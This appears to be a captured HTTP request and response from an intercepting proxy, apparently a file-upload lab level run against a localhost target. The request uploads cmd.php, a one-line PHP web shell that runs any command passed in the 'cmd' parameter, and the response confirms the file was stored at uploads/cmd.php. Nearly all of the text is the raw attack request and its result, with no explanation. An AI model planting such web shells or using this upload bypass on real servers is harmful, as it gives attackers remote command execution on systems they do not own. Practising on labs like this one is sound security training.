 Request
Pretty Raw Hex
\n
1 POST /upload16/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9748567624445886933237176670
8 Content-Length: 498
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload16/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------9748567624445886933237176670
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 80
24 -----------------------------9748567624445886933237176670
25 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
26 Content-Type: application/x-php
27
28 <?php
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------9748567624445886933237176670
33 Content-Disposition: form-data; name="submit"
34
35 Upload
36 -----------------------------9748567624445886933237176670--
37
Response
Pretty Raw Hex Render
File upload
Restriction: file size
Seleccionar archivo Ninguno archivo selec.
The file has been uploaded here: uploads/cmd.php.